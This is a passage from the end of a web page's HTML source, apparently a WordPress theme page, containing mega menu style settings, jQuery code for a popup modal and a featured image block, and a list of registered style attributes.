text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_74","tdc_css_class":"tdi_74","tdc_css_class_style":"tdi_74_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

                    

                        /* global jQuery:{} */
                        jQuery().ready( function () {

                            var blockUid = 'tdi_77',
                                $blockObj = jQuery('.tdi_77'),
                                modalUid = 'td-free-desktop-modal',
                                $modalObj = $blockObj.find('.tdm-popup-modal-wrap'),
                                show_modal_in_composer = '';

                            if( $modalObj.length && modalUid !== '' ) {
                                var tdPopupModalItem = new tdPopupModal.item(),
                                    $triggerBtnObj = $blockObj.find('> .tds-button > a.tdm-btn');

                                // modal uid
                                tdPopupModalItem.uid = modalUid;
                                // block uid
                                tdPopupModalItem.blockUid = blockUid;
                                // modal object
                                tdPopupModalItem.modalObj = $modalObj;
                                // modal object
                                tdPopupModalItem.closeModals = [];
                                // modal open position
                                tdPopupModalItem._modal_open_position = 'over-screen';
                                // modal open disable site scroll
                                tdPopupModalItem._site_scroll = '1';

                                // check to see whether we are in composer or not
                                                                    // we are not in composer

                                    // trigger button object
                                    if( $triggerBtnObj.length ) {
                                        tdPopupModalItem.triggerBtnObj = $triggerBtnObj;
                                    }

                                    // trigger types
                                    tdPopupModalItem._modal_trigger_types = {"button":[]};

                                    // modal content load
                                    tdPopupModalItem._modal_content_load = '';

                                    
                                
                                tdPopupModal.addItem(tdPopupModalItem);

                            }

                        });

                    
                    

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_87'),
                        blockClass = '.tdi_87',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            
</script>


<script>var td_res_context_registered_atts=["style_general_header_logo","style_general_header_align","style_general_popup_modal","style_general_button","style_general_header_date","style_general_header_weather","style_general_header_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_socials","style_general_featured_image","style_general_single_categories","style_general_post_meta","style_general_reading_time","style_general_single_title","style_general_title_single","style_bg_space","style_general_single_author","style_general_single_date","style_general_single_post_share","style_general_single_content","style_general_single_tags","style_general_inline_text","style_general_categories_tags","style_general_separator","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_column_title"];</script>

</body>
</html>
